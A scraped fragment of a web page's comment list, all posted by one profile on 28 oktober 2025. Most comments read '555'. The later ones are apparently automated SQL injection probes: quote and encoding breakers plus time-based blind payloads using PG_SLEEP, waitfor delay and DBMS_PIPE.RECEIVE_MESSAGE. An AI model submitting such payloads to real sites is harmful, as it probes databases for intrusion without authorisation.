                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>(select 198766*667891 from DUAL)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>(select 198766*667891)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>@@87ZuR</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555%C0%A7%C0%A2%2527%2522\'\&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555'&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>5552y7dqZFi')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555kGdpSfvS') OR 556=(SELECT 556 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555jCS5F853' OR 295=(SELECT 295 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1)) OR 84=(SELECT 84 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1) OR 218=(SELECT 218 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555-1 OR 232=(SELECT 232 FROM PG_SLEEP(15))--</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555PJOwZv1M')); waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>55501JwY0UT'); waitfor delay '0:0:15' -- </p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
